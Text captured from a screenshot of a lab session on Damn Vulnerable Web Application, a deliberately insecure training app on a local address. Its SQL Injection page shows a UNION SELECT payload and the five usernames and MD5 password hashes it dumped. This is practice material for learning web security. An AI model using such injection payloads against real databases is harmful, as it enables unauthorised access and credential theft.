 1 2 3 4
18:49
Trash
File System
Home
VSC
CS
webapp
Damn Vulnerable Web Ap
Damn Vulnerable Web Ap
Damn Vulnerable Web Ap
Not secure 192.168.56.101/dvwa/vulnerabilities/sqli/?id=%27UNION+SELECT+first_name%2C+password+F...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
'UNION SELECT first_name, p Submit
ID: 'UNION SELECT first_name, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION SELECT first_name, password FROM users #
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT first_name, password FROM users #
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT first_name, password FROM users #
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT first_name, password FROM users #
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7